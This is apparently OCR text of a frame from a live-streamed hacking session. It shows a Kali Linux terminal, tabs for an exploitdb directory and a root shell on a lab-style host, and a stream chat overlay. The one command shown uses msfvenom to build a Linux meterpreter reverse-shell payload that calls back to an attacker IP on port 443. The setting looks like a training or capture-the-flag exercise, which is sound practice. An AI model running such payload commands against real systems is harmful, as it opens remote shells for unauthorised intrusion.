 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/exploitdb/exploits/windows/remote × root@ip-10-10-151-83: / × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.18.21.236 LPORT=443 -f elf > revsh.elf
FixIt42
fixit42bot: - Stream duration: 5
hours and 27 minutes
18:27